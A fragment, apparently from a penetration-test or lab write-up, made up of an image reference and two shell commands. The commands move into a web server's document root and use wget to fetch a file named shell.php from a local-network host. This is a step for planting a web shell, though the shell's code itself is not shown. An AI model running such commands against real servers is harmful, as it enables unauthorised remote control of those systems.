 cd /var/www/html wget http://192.168.1.102:8000/shell.php